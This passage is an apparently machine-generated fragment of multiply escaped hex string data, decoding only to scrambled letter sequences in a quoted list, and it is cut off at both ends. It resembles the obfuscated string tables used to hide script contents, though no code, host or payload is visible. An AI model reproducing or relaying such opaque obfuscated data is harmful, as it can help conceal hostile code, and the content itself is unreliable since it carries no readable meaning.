c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5